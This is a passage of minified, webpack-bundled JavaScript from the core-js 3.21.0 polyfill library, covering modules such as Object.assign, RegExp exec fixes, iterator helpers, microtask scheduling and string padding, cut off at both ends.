n=t(857),o=t(2597),r=t(6061),i=t(3070).f;A.exports=function(A){var e=n.Symbol||(n.Symbol={});o(e,A)||i(e,A,{value:r.f(A)})}},9781:function(A,e,t){var n=t(7293);A.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},317:function(A,e,t){var n=t(7854),o=t(111),r=n.document,i=o(r)&&o(r.createElement);A.exports=function(A){return i?r.createElement(A):{}}},8324:function(A){A.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:function(A,e,t){var n=t(317)("span").classList,o=n&&n.constructor&&n.constructor.prototype;A.exports=o===Object.prototype?void 0:o},7871:function(A){A.exports="object"==typeof window},1528:function(A,e,t){var n=t(8113),o=t(7854);A.exports=/ipad|iphone|ipod/i.test(n)&&void 0!==o.Pebble},6833:function(A,e,t){var n=t(8113);A.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},5268:function(A,e,t){var n=t(4326),o=t(7854);A.exports="process"==n(o.process)},1036:function(A,e,t){var n=t(8113);A.exports=/web0s(?!.*chrome)/i.test(n)},8113:function(A,e,t){var n=t(5005);A.exports=n("navigator","userAgent")||""},7392:function(A,e,t){var n,o,r=t(7854),i=t(8113),a=r.process,s=r.Deno,l=a&&a.versions||s&&s.version,c=l&&l.v8;c&&(o=(n=c.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&i&&(!(n=i.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=i.match(/Chrome\/(\d+)/))&&(o=+n[1]),A.exports=o},748:function(A){A.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},2109:function(A,e,t){var n=t(7854),o=t(1236).f,r=t(8880),i=t(1320),a=t(3505),s=t(9920),l=t(4705);A.exports=function(A,e){var t,c,u,d,p,f=A.target,m=A.global,g=A.stat;if(t=m?n:g?n[f]||a(f,{}):(n[f]||{}).prototype)for(c in e){if(d=e[c],u=A.noTargetGet?(p=o(t,c))&&p.value:t[c],!l(m?c:f+(g?".":"#")+c,A.forced)&&void 0!==u){if(typeof d==typeof u)continue;s(d,u)}(A.sham||u&&u.sham)&&r(d,"sham",!0),i(t,c,d,A)}}},7293:function(A){A.exports=function(A){try{return!!A()}catch(A){return!0}}},7007:function(A,e,t){"use strict";t(4916);var n=t(1702),o=t(1320),r=t(2261),i=t(7293),a=t(5112),s=t(8880),l=a("species"),c=RegExp.prototype;A.exports=function(A,e,t,u){var d=a(A),p=!i((function(){var e={};return e[d]=function(){return 7},7!=""[A](e)})),f=p&&!i((function(){var e=!1,t=/a/;return"split"===A&&((t={}).constructor={},t.constructor[l]=function(){return t},t.flags="",t[d]=/./[d]),t.exec=function(){return e=!0,null},t[d](""),!e}));if(!p||!f||t){var m=n(/./[d]),g=e(d,""[A],(function(A,e,t,o,i){var a=n(A),s=e.exec;return s===r||s===c.exec?p&&!i?{done:!0,value:m(e,t,o)}:{done:!0,value:a(t,e,o)}:{done:!1}}));o(String.prototype,A,g[0]),o(c,d,g[1])}u&&s(c[d],"sham",!0)}},6677:function(A,e,t){var n=t(7293);A.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},2104:function(A,e,t){var n=t(4374),o=Function.prototype,r=o.apply,i=o.call;A.exports="object"==typeof Reflect&&Reflect.apply||(n?i.bind(r):function(){return i.apply(r,arguments)})},9974:function(A,e,t){var n=t(1702),o=t(9662),r=t(4374),i=n(n.bind);A.exports=function(A,e){return o(A),void 0===e?A:r?i(A,e):function(){return A.apply(e,arguments)}}},4374:function(A,e,t){var n=t(7293);A.exports=!n((function(){var A=function(){}.bind();return"function"!=typeof A||A.hasOwnProperty("prototype")}))},6916:function(A,e,t){var n=t(4374),o=Function.prototype.call;A.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},6530:function(A,e,t){var n=t(9781),o=t(2597),r=Function.prototype,i=n&&Object.getOwnPropertyDescriptor,a=o(r,"name"),s=a&&"something"===function(){}.name,l=a&&(!n||n&&i(r,"name").configurable);A.exports={EXISTS:a,PROPER:s,CONFIGURABLE:l}},1702:function(A,e,t){var n=t(4374),o=Function.prototype,r=o.bind,i=o.call,a=n&&r.bind(i,i);A.exports=n?function(A){return A&&a(A)}:function(A){return A&&function(){return i.apply(A,arguments)}}},5005:function(A,e,t){var n=t(7854),o=t(614),r=function(A){return o(A)?A:void 0};A.exports=function(A,e){return arguments.length<2?r(n[A]):n[A]&&n[A][e]}},1246:function(A,e,t){var n=t(648),o=t(8173),r=t(7497),i=t(5112)("iterator");A.exports=function(A){if(null!=A)return o(A,i)||o(A,"@@iterator")||r[n(A)]}},8554:function(A,e,t){var n=t(7854),o=t(6916),r=t(9662),i=t(9670),a=t(6330),s=t(1246),l=n.TypeError;A.exports=function(A,e){var t=arguments.length<2?s(A):e;if(r(t))return i(o(t,A));throw l(a(A)+" is not iterable")}},8173:function(A,e,t){var n=t(9662);A.exports=function(A,e){var t=A[e];return null==t?void 0:n(t)}},6767:function(A,e,t){var n=t(6916);A.exports=function(A){return n(Set.prototype.values,A)}},647:function(A,e,t){var n=t(1702),o=t(7908),r=Math.floor,i=n("".charAt),a=n("".replace),s=n("".slice),l=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,c=/\$([$&'`]|\d{1,2})/g;A.exports=function(A,e,t,n,u,d){var p=t+A.length,f=n.length,m=c;return void 0!==u&&(u=o(u),m=l),a(d,m,(function(o,a){var l;switch(i(a,0)){case"$":return"$";case"&":return A;case"`":return s(e,0,t);case"'":return s(e,p);case"<":l=u[s(a,1,-1)];break;default:var c=+a;if(0===c)return o;if(c>f){var d=r(c/10);return 0===d?o:d<=f?void 0===n[d-1]?i(a,1):n[d-1]+i(a,1):o}l=n[c-1]}return void 0===l?"":l}))}},7854:function(A,e,t){var n=function(A){return A&&A.Math==Math&&A};A.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t.g&&t.g)||function(){return this}()||Function("return this")()},2597:function(A,e,t){var n=t(1702),o=t(7908),r=n({}.hasOwnProperty);A.exports=Object.hasOwn||function(A,e){return r(o(A),e)}},3501:function(A){A.exports={}},842:function(A,e,t){var n=t(7854);A.exports=function(A,e){var t=n.console;t&&t.error&&(1==arguments.length?t.error(A):t.error(A,e))}},490:function(A,e,t){var n=t(5005);A.exports=n("document","documentElement")},4664:function(A,e,t){var n=t(9781),o=t(7293),r=t(317);A.exports=!n&&!o((function(){return 7!=Object.defineProperty(r("div"),"a",{get:function(){return 7}}).a}))},8361:function(A,e,t){var n=t(7854),o=t(1702),r=t(7293),i=t(4326),a=n.Object,s=o("".split);A.exports=r((function(){return!a("z").propertyIsEnumerable(0)}))?function(A){return"String"==i(A)?s(A,""):a(A)}:a},9587:function(A,e,t){var n=t(614),o=t(111),r=t(7674);A.exports=function(A,e,t){var i,a;return r&&n(i=e.constructor)&&i!==t&&o(a=i.prototype)&&a!==t.prototype&&r(A,a),A}},2788:function(A,e,t){var n=t(1702),o=t(614),r=t(5465),i=n(Function.toString);o(r.inspectSource)||(r.inspectSource=function(A){return i(A)}),A.exports=r.inspectSource},2423:function(A,e,t){var n=t(2109),o=t(1702),r=t(3501),i=t(111),a=t(2597),s=t(3070).f,l=t(8006),c=t(1156),u=t(2050),d=t(9711),p=t(6677),f=!1,m=d("meta"),g=0,h=function(A){s(A,m,{value:{objectID:"O"+g++,weakData:{}}})},v=A.exports={enable:function(){v.enable=function(){},f=!0;var A=l.f,e=o([].splice),t={};t[m]=1,A(t).length&&(l.f=function(t){for(var n=A(t),o=0,r=n.length;o<r;o++)if(n[o]===m){e(n,o,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:c.f}))},fastKey:function(A,e){if(!i(A))return"symbol"==typeof A?A:("string"==typeof A?"S":"P")+A;if(!a(A,m)){if(!u(A))return"F";if(!e)return"E";h(A)}return A[m].objectID},getWeakData:function(A,e){if(!a(A,m)){if(!u(A))return!0;if(!e)return!1;h(A)}return A[m].weakData},onFreeze:function(A){return p&&f&&u(A)&&!a(A,m)&&h(A),A}};r[m]=!0},9909:function(A,e,t){var n,o,r,i=t(8536),a=t(7854),s=t(1702),l=t(111),c=t(8880),u=t(2597),d=t(5465),p=t(6200),f=t(3501),m="Object already initialized",g=a.TypeError,h=a.WeakMap;if(i||d.state){var v=d.state||(d.state=new h),y=s(v.get),b=s(v.has),w=s(v.set);n=function(A,e){if(b(v,A))throw new g(m);return e.facade=A,w(v,A,e),e},o=function(A){return y(v,A)||{}},r=function(A){return b(v,A)}}else{var x=p("state");f[x]=!0,n=function(A,e){if(u(A,x))throw new g(m);return e.facade=A,c(A,x,e),e},o=function(A){return u(A,x)?A[x]:{}},r=function(A){return u(A,x)}}A.exports={set:n,get:o,has:r,enforce:function(A){return r(A)?o(A):n(A,{})},getterFor:function(A){return function(e){var t;if(!l(e)||(t=o(e)).type!==A)throw g("Incompatible receiver, "+A+" required");return t}}}},7659:function(A,e,t){var n=t(5112),o=t(7497),r=n("iterator"),i=Array.prototype;A.exports=function(A){return void 0!==A&&(o.Array===A||i[r]===A)}},3157:function(A,e,t){var n=t(4326);A.exports=Array.isArray||function(A){return"Array"==n(A)}},614:function(A){A.exports=function(A){return"function"==typeof A}},4411:function(A,e,t){var n=t(1702),o=t(7293),r=t(614),i=t(648),a=t(5005),s=t(2788),l=function(){},c=[],u=a("Reflect","construct"),d=/^\s*(?:class|function)\b/,p=n(d.exec),f=!d.exec(l),m=function(A){if(!r(A))return!1;try{return u(l,c,A),!0}catch(A){return!1}},g=function(A){if(!r(A))return!1;switch(i(A)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return f||!!p(d,s(A))}catch(A){return!0}};g.sham=!0,A.exports=!u||o((function(){var A;return m(m.call)||!m(Object)||!m((function(){A=!0}))||A}))?g:m},4705:function(A,e,t){var n=t(7293),o=t(614),r=/#|\.prototype\./,i=function(A,e){var t=s[a(A)];return t==c||t!=l&&(o(e)?n(e):!!e)},a=i.normalize=function(A){return String(A).replace(r,".").toLowerCase()},s=i.data={},l=i.NATIVE="N",c=i.POLYFILL="P";A.exports=i},111:function(A,e,t){var n=t(614);A.exports=function(A){return"object"==typeof A?null!==A:n(A)}},1913:function(A){A.exports=!1},7850:function(A,e,t){var n=t(111),o=t(4326),r=t(5112)("match");A.exports=function(A){var e;return n(A)&&(void 0!==(e=A[r])?!!e:"RegExp"==o(A))}},2190:function(A,e,t){var n=t(7854),o=t(5005),r=t(614),i=t(7976),a=t(3307),s=n.Object;A.exports=a?function(A){return"symbol"==typeof A}:function(A){var e=o("Symbol");return r(e)&&i(e.prototype,s(A))}},408:function(A,e,t){var n=t(7854),o=t(9974),r=t(6916),i=t(9670),a=t(6330),s=t(7659),l=t(6244),c=t(7976),u=t(8554),d=t(1246),p=t(9212),f=n.TypeError,m=function(A,e){this.stopped=A,this.result=e},g=m.prototype;A.exports=function(A,e,t){var n,h,v,y,b,w,x,C=t&&t.that,_=!(!t||!t.AS_ENTRIES),E=!(!t||!t.IS_ITERATOR),k=!(!t||!t.INTERRUPTED),O=o(e,C),I=function(A){return n&&p(n,"normal",A),new m(!0,A)},D=function(A){return _?(i(A),k?O(A[0],A[1],I):O(A[0],A[1])):k?O(A,I):O(A)};if(E)n=A;else{if(!(h=d(A)))throw f(a(A)+" is not iterable");if(s(h)){for(v=0,y=l(A);y>v;v++)if((b=D(A[v]))&&c(g,b))return b;return new m(!1)}n=u(A,h)}for(w=n.next;!(x=r(w,n)).done;){try{b=D(x.value)}catch(A){p(n,"throw",A)}if("object"==typeof b&&b&&c(g,b))return b}return new m(!1)}},9212:function(A,e,t){var n=t(6916),o=t(9670),r=t(8173);A.exports=function(A,e,t){var i,a;o(A);try{if(!(i=r(A,"return"))){if("throw"===e)throw t;return t}i=n(i,A)}catch(A){a=!0,i=A}if("throw"===e)throw t;if(a)throw i;return o(i),t}},4956:function(A,e,t){"use strict";var n=t(6916),o=t(9662),r=t(9670),i=t(30),a=t(8880),s=t(2248),l=t(5112),c=t(9909),u=t(8173),d=t(3383).IteratorPrototype,p="IteratorProxy",f=c.set,m=c.getterFor(p),g=l("toStringTag");A.exports=function(A,e){var t=function(A){A.type=p,A.next=o(A.iterator.next),A.done=!1,A.ignoreArg=!e,f(this,A)};return t.prototype=s(i(d),{next:function(t){var o=m(this),r=arguments.length?[o.ignoreArg?void 0:t]:e?[]:[void 0];o.ignoreArg=!1;var i=o.done?void 0:n(A,o,r);return{done:o.done,value:i}},return:function(A){var e=m(this),t=e.iterator;e.done=!0;var o=u(t,"return");return{done:!0,value:o?r(n(o,t,A)).value:A}},throw:function(A){var e=m(this),t=e.iterator;e.done=!0;var o=u(t,"throw");if(o)return n(o,t,A);throw A}}),e||a(t.prototype,g,"Generator"),t}},3383:function(A,e,t){"use strict";var n,o,r,i=t(7293),a=t(614),s=t(30),l=t(9518),c=t(1320),u=t(5112),d=t(1913),p=u("iterator"),f=!1;[].keys&&("next"in(r=[].keys())?(o=l(l(r)))!==Object.prototype&&(n=o):f=!0),null==n||i((function(){var A={};return n[p].call(A)!==A}))?n={}:d&&(n=s(n)),a(n[p])||c(n,p,(function(){return this})),A.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:f}},7497:function(A){A.exports={}},6244:function(A,e,t){var n=t(7466);A.exports=function(A){return n(A.length)}},5948:function(A,e,t){var n,o,r,i,a,s,l,c,u=t(7854),d=t(9974),p=t(1236).f,f=t(261).set,m=t(6833),g=t(1528),h=t(1036),v=t(5268),y=u.MutationObserver||u.WebKitMutationObserver,b=u.document,w=u.process,x=u.Promise,C=p(u,"queueMicrotask"),_=C&&C.value;_||(n=function(){var A,e;for(v&&(A=w.domain)&&A.exit();o;){e=o.fn,o=o.next;try{e()}catch(A){throw o?i():r=void 0,A}}r=void 0,A&&A.enter()},m||v||h||!y||!b?!g&&x&&x.resolve?((l=x.resolve(void 0)).constructor=x,c=d(l.then,l),i=function(){c(n)}):v?i=function(){w.nextTick(n)}:(f=d(f,u),i=function(){f(n)}):(a=!0,s=b.createTextNode(""),new y(n).observe(s,{characterData:!0}),i=function(){s.data=a=!a})),A.exports=_||function(A){var e={fn:A,next:void 0};r&&(r.next=e),o||(o=e,i()),r=e}},3366:function(A,e,t){var n=t(7854);A.exports=n.Promise},133:function(A,e,t){var n=t(7392),o=t(7293);A.exports=!!Object.getOwnPropertySymbols&&!o((function(){var A=Symbol();return!String(A)||!(Object(A)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},8536:function(A,e,t){var n=t(7854),o=t(614),r=t(2788),i=n.WeakMap;A.exports=o(i)&&/native code/.test(r(i))},8523:function(A,e,t){"use strict";var n=t(9662),o=function(A){var e,t;this.promise=new A((function(A,n){if(void 0!==e||void 0!==t)throw TypeError("Bad Promise constructor");e=A,t=n})),this.resolve=n(e),this.reject=n(t)};A.exports.f=function(A){return new o(A)}},3929:function(A,e,t){var n=t(7854),o=t(7850),r=n.TypeError;A.exports=function(A){if(o(A))throw r("The method doesn't accept regular expressions");return A}},1574:function(A,e,t){"use strict";var n=t(9781),o=t(1702),r=t(6916),i=t(7293),a=t(1956),s=t(5181),l=t(5296),c=t(7908),u=t(8361),d=Object.assign,p=Object.defineProperty,f=o([].concat);A.exports=!d||i((function(){if(n&&1!==d({b:1},d(p({},"a",{enumerable:!0,get:function(){p(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var A={},e={},t=Symbol(),o="abcdefghijklmnopqrst";return A[t]=7,o.split("").forEach((function(A){e[A]=A})),7!=d({},A)[t]||a(d({},e)).join("")!=o}))?function(A,e){for(var t=c(A),o=arguments.length,i=1,d=s.f,p=l.f;o>i;)for(var m,g=u(arguments[i++]),h=d?f(a(g),d(g)):a(g),v=h.length,y=0;v>y;)m=h[y++],n&&!r(p,g,m)||(t[m]=g[m]);return t}:d},30:function(A,e,t){var n,o=t(9670),r=t(6048),i=t(748),a=t(3501),s=t(490),l=t(317),c=t(6200)("IE_PROTO"),u=function(){},d=function(A){return"<script>"+A+"<\/script>"},p=function(A){A.write(d("")),A.close();var e=A.parentWindow.Object;return A=null,e},f=function(){try{n=new ActiveXObject("htmlfile")}catch(A){}var A,e;f="undefined"!=typeof document?document.domain&&n?p(n):((e=l("iframe")).style.display="none",s.appendChild(e),e.src=String("javascript:"),(A=e.contentWindow.document).open(),A.write(d("document.F=Object")),A.close(),A.F):p(n);for(var t=i.length;t--;)delete f.prototype[i[t]];return f()};a[c]=!0,A.exports=Object.create||function(A,e){var t;return null!==A?(u.prototype=o(A),t=new u,u.prototype=null,t[c]=A):t=f(),void 0===e?t:r.f(t,e)}},6048:function(A,e,t){var n=t(9781),o=t(3353),r=t(3070),i=t(9670),a=t(5656),s=t(1956);e.f=n&&!o?Object.defineProperties:function(A,e){i(A);for(var t,n=a(e),o=s(e),l=o.length,c=0;l>c;)r.f(A,t=o[c++],n[t]);return A}},3070:function(A,e,t){var n=t(7854),o=t(9781),r=t(4664),i=t(3353),a=t(9670),s=t(4948),l=n.TypeError,c=Object.defineProperty,u=Object.getOwnPropertyDescriptor;e.f=o?i?function(A,e,t){if(a(A),e=s(e),a(t),"function"==typeof A&&"prototype"===e&&"value"in t&&"writable"in t&&!t.writable){var n=u(A,e);n&&n.writable&&(A[e]=t.value,t={configurable:"configurable"in t?t.configurable:n.configurable,enumerable:"enumerable"in t?t.enumerable:n.enumerable,writable:!1})}return c(A,e,t)}:c:function(A,e,t){if(a(A),e=s(e),a(t),r)try{return c(A,e,t)}catch(A){}if("get"in t||"set"in t)throw l("Accessors not supported");return"value"in t&&(A[e]=t.value),A}},1236:function(A,e,t){var n=t(9781),o=t(6916),r=t(5296),i=t(9114),a=t(5656),s=t(4948),l=t(2597),c=t(4664),u=Object.getOwnPropertyDescriptor;e.f=n?u:function(A,e){if(A=a(A),e=s(e),c)try{return u(A,e)}catch(A){}if(l(A,e))return i(!o(r.f,A,e),A[e])}},1156:function(A,e,t){var n=t(4326),o=t(5656),r=t(8006).f,i=t(1589),a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];A.exports.f=function(A){return a&&"Window"==n(A)?function(A){try{return r(A)}catch(A){return i(a)}}(A):r(o(A))}},8006:function(A,e,t){var n=t(6324),o=t(748).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(A){return n(A,o)}},5181:function(A,e){e.f=Object.getOwnPropertySymbols},9518:function(A,e,t){var n=t(7854),o=t(2597),r=t(614),i=t(7908),a=t(6200),s=t(8544),l=a("IE_PROTO"),c=n.Object,u=c.prototype;A.exports=s?c.getPrototypeOf:function(A){var e=i(A);if(o(e,l))return e[l];var t=e.constructor;return r(t)&&e instanceof t?t.prototype:e instanceof c?u:null}},2050:function(A,e,t){var n=t(7293),o=t(111),r=t(4326),i=t(7556),a=Object.isExtensible,s=n((function(){a(1)}));A.exports=s||i?function(A){return!!o(A)&&(!i||"ArrayBuffer"!=r(A))&&(!a||a(A))}:a},7976:function(A,e,t){var n=t(1702);A.exports=n({}.isPrototypeOf)},6324:function(A,e,t){var n=t(1702),o=t(2597),r=t(5656),i=t(1318).indexOf,a=t(3501),s=n([].push);A.exports=function(A,e){var t,n=r(A),l=0,c=[];for(t in n)!o(a,t)&&o(n,t)&&s(c,t);for(;e.length>l;)o(n,t=e[l++])&&(~i(c,t)||s(c,t));return c}},1956:function(A,e,t){var n=t(6324),o=t(748);A.exports=Object.keys||function(A){return n(A,o)}},5296:function(A,e){"use strict";var t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!t.call({1:2},1);e.f=o?function(A){var e=n(this,A);return!!e&&e.enumerable}:t},7674:function(A,e,t){var n=t(1702),o=t(9670),r=t(6077);A.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var A,e=!1,t={};try{(A=n(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(t,[]),e=t instanceof Array}catch(A){}return function(t,n){return o(t),r(n),e?A(t,n):t.__proto__=n,t}}():void 0)},4699:function(A,e,t){var n=t(9781),o=t(1702),r=t(1956),i=t(5656),a=o(t(5296).f),s=o([].push),l=function(A){return function(e){for(var t,o=i(e),l=r(o),c=l.length,u=0,d=[];c>u;)t=l[u++],n&&!a(o,t)||s(d,A?[t,o[t]]:o[t]);return d}};A.exports={entries:l(!0),values:l(!1)}},288:function(A,e,t){"use strict";var n=t(1694),o=t(648);A.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},2140:function(A,e,t){var n=t(7854),o=t(6916),r=t(614),i=t(111),a=n.TypeError;A.exports=function(A,e){var t,n;if("string"===e&&r(t=A.toString)&&!i(n=o(t,A)))return n;if(r(t=A.valueOf)&&!i(n=o(t,A)))return n;if("string"!==e&&r(t=A.toString)&&!i(n=o(t,A)))return n;throw a("Can't convert object to primitive value")}},3887:function(A,e,t){var n=t(5005),o=t(1702),r=t(8006),i=t(5181),a=t(9670),s=o([].concat);A.exports=n("Reflect","ownKeys")||function(A){var e=r.f(a(A)),t=i.f;return t?s(e,t(A)):e}},857:function(A,e,t){var n=t(7854);A.exports=n},2534:function(A){A.exports=function(A){try{return{error:!1,value:A()}}catch(A){return{error:!0,value:A}}}},9478:function(A,e,t){var n=t(9670),o=t(111),r=t(8523);A.exports=function(A,e){if(n(A),o(e)&&e.constructor===A)return e;var t=r.f(A);return(0,t.resolve)(e),t.promise}},8572:function(A){var e=function(){this.head=null,this.tail=null};e.prototype={add:function(A){var e={item:A,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var A=this.head;if(A)return this.head=A.next,this.tail===A&&(this.tail=null),A.item}},A.exports=e},2248:function(A,e,t){var n=t(1320);A.exports=function(A,e,t){for(var o in e)n(A,o,e[o],t);return A}},1320:function(A,e,t){var n=t(7854),o=t(614),r=t(2597),i=t(8880),a=t(3505),s=t(2788),l=t(9909),c=t(6530).CONFIGURABLE,u=l.get,d=l.enforce,p=String(String).split("String");(A.exports=function(A,e,t,s){var l,u=!!s&&!!s.unsafe,f=!!s&&!!s.enumerable,m=!!s&&!!s.noTargetGet,g=s&&void 0!==s.name?s.name:e;o(t)&&("Symbol("===String(g).slice(0,7)&&(g="["+String(g).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!r(t,"name")||c&&t.name!==g)&&i(t,"name",g),(l=d(t)).source||(l.source=p.join("string"==typeof g?g:""))),A!==n?(u?!m&&A[e]&&(f=!0):delete A[e],f?A[e]=t:i(A,e,t)):f?A[e]=t:a(e,t)})(Function.prototype,"toString",(function(){return o(this)&&u(this).source||s(this)}))},7651:function(A,e,t){var n=t(7854),o=t(6916),r=t(9670),i=t(614),a=t(4326),s=t(2261),l=n.TypeError;A.exports=function(A,e){var t=A.exec;if(i(t)){var n=o(t,A,e);return null!==n&&r(n),n}if("RegExp"===a(A))return o(s,A,e);throw l("RegExp#exec called on incompatible receiver")}},2261:function(A,e,t){"use strict";var n,o,r=t(6916),i=t(1702),a=t(1340),s=t(7066),l=t(2999),c=t(2309),u=t(30),d=t(9909).get,p=t(9441),f=t(7168),m=c("native-string-replace",String.prototype.replace),g=RegExp.prototype.exec,h=g,v=i("".charAt),y=i("".indexOf),b=i("".replace),w=i("".slice),x=(o=/b*/g,r(g,n=/a/,"a"),r(g,o,"a"),0!==n.lastIndex||0!==o.lastIndex),C=l.BROKEN_CARET,_=void 0!==/()??/.exec("")[1];(x||_||C||p||f)&&(h=function(A){var e,t,n,o,i,l,c,p=this,f=d(p),E=a(A),k=f.raw;if(k)return k.lastIndex=p.lastIndex,e=r(h,k,E),p.lastIndex=k.lastIndex,e;var O=f.groups,I=C&&p.sticky,D=r(s,p),B=p.source,S=0,M=E;if(I&&(D=b(D,"y",""),-1===y(D,"g")&&(D+="g"),M=w(E,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==v(E,p.lastIndex-1))&&(B="(?: "+B+")",M=" "+M,S++),t=new RegExp("^(?:"+B+")",D)),_&&(t=new RegExp("^"+B+"$(?!\\s)",D)),x&&(n=p.lastIndex),o=r(g,I?t:p,M),I?o?(o.input=w(o.input,S),o[0]=w(o[0],S),o.index=p.lastIndex,p.lastIndex+=o[0].length):p.lastIndex=0:x&&o&&(p.lastIndex=p.global?o.index+o[0].length:n),_&&o&&o.length>1&&r(m,o[0],t,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(o[i]=void 0)})),o&&O)for(o.groups=l=u(null),i=0;i<O.length;i++)l[(c=O[i])[0]]=o[c[1]];return o}),A.exports=h},7066:function(A,e,t){"use strict";var n=t(9670);A.exports=function(){var A=n(this),e="";return A.global&&(e+="g"),A.ignoreCase&&(e+="i"),A.multiline&&(e+="m"),A.dotAll&&(e+="s"),A.unicode&&(e+="u"),A.sticky&&(e+="y"),e}},2999:function(A,e,t){var n=t(7293),o=t(7854).RegExp,r=n((function(){var A=o("a","y");return A.lastIndex=2,null!=A.exec("abcd")})),i=r||n((function(){return!o("a","y").sticky})),a=r||n((function(){var A=o("^r","gy");return A.lastIndex=2,null!=A.exec("str")}));A.exports={BROKEN_CARET:a,MISSED_STICKY:i,UNSUPPORTED_Y:r}},9441:function(A,e,t){var n=t(7293),o=t(7854).RegExp;A.exports=n((function(){var A=o(".","s");return!(A.dotAll&&A.exec("\n")&&"s"===A.flags)}))},7168:function(A,e,t){var n=t(7293),o=t(7854).RegExp;A.exports=n((function(){var A=o("(?<a>b)","g");return"b"!==A.exec("b").groups.a||"bc"!=="b".replace(A,"$<a>c")}))},4488:function(A,e,t){var n=t(7854).TypeError;A.exports=function(A){if(null==A)throw n("Can't call method on "+A);return A}},1150:function(A){A.exports=Object.is||function(A,e){return A===e?0!==A||1/A==1/e:A!=A&&e!=e}},3505:function(A,e,t){var n=t(7854),o=Object.defineProperty;A.exports=function(A,e){try{o(n,A,{value:e,configurable:!0,writable:!0})}catch(t){n[A]=e}return e}},6340:function(A,e,t){"use strict";var n=t(5005),o=t(3070),r=t(5112),i=t(9781),a=r("species");A.exports=function(A){var e=n(A),t=o.f;i&&e&&!e[a]&&t(e,a,{configurable:!0,get:function(){return this}})}},8003:function(A,e,t){var n=t(3070).f,o=t(2597),r=t(5112)("toStringTag");A.exports=function(A,e,t){A&&!t&&(A=A.prototype),A&&!o(A,r)&&n(A,r,{configurable:!0,value:e})}},6200:function(A,e,t){var n=t(2309),o=t(9711),r=n("keys");A.exports=function(A){return r[A]||(r[A]=o(A))}},5465:function(A,e,t){var n=t(7854),o=t(3505),r="__core-js_shared__",i=n[r]||o(r,{});A.exports=i},2309:function(A,e,t){var n=t(1913),o=t(5465);(A.exports=function(A,e){return o[A]||(o[A]=void 0!==e?e:{})})("versions",[]).push({version:"3.21.0",mode:n?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.21.0/LICENSE",source:"https://github.com/zloirock/core-js"})},6707:function(A,e,t){var n=t(9670),o=t(9483),r=t(5112)("species");A.exports=function(A,e){var t,i=n(A).constructor;return void 0===i||null==(t=n(i)[r])?e:o(t)}},3429:function(A,e,t){var n=t(7293);A.exports=function(A){return n((function(){var e=""[A]('"');return e!==e.toLowerCase()||e.split('"').length>3}))}},8710:function(A,e,t){var n=t(1702),o=t(9303),r=t(1340),i=t(4488),a=n("".charAt),s=n("".charCodeAt),l=n("".slice),c=function(A){return function(e,t){var n,c,u=r(i(e)),d=o(t),p=u.length;return d<0||d>=p?A?"":void 0:(n=s(u,d))<55296||n>56319||d+1===p||(c=s(u,d+1))<56320||c>57343?A?a(u,d):n:A?l(u,d,d+2):c-56320+(n-55296<<10)+65536}};A.exports={codeAt:c(!1),charAt:c(!0)}},4986:function(A,e,t){var n=t(8113);A.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(n)},6650:function(A,e,t){var n=t(1702),o=t(7466),r=t(1340),i=t(8415),a=t(4488),s=n(i),l=n("".slice),c=Math.ceil,u=function(A){return function(e,t,n){var i,u,d=r(a(e)),p=o(t),f=d.length,m=void 0===n?" ":r(n);return p<=f||""==m?d:((u=s(m,c((i=p-f)/m.length))).length>i&&(u=l(u,0,i)),A?d+u:u+d)}};A.exports={start:u(!1),end:u(!0)}},8415:function(A,e,t){"use strict";var n=t(7854),o=t(9303),r=t(1340),i=t(4488),a=n.RangeError;A.exports=function(A){var e=r(i(this)),t="",n=o(A);if(n<0||n==1/0)throw a("Wrong number of repetitions");for(;n>0;(n>>>=1)&&(e+=e))1&n&&(t+=e);return t}},3111:function(A,e,t){var n=t(1702),o=t(4488),r=t(1340),i=t(1361),a=n("".replace),s="["+i+"]",l=RegExp("^"+s+s+"*"),c=RegExp(s+s+"*$"),u=function(A){return function(e){var t=r(o(e));return 1&A&&(t=a(t,l,"")),2&A&&(t=a(t,c,"")),t}};A.exports={start:u(1),end:u(2),trim:u(3)}},261:function(A,e,t){var 